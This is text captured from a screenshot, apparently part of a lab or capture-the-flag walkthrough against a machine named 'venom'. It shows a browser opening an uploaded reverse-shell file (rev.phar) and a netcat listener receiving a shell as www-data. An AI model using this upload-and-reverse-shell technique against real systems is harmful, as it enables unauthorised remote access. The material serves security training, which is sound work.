 Home :: Powered by Subri
Uploads :: Powered by Su
New Tab
venom.box/uploads/rev.phar
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~/Desktop
Firefox
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [192.168.225.131] from (UNKNOWN) [192.168.225.132] 48044
Linux venom 5.4.0-42-generic #46~18.04.1-Ubuntu SMP Fri Jul 10 07:21:24 UTC 2020 x86_64 x86_64 x86_64 GNU/Li
01:38:28 up 5:17, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (902): Inappropriate ioctl for device
bash: no job control in this shell
www-data@venom:/$
venom 10.10.10.10 192.168.22... addons.mo... YouTube Facebook Wikipedia Reddit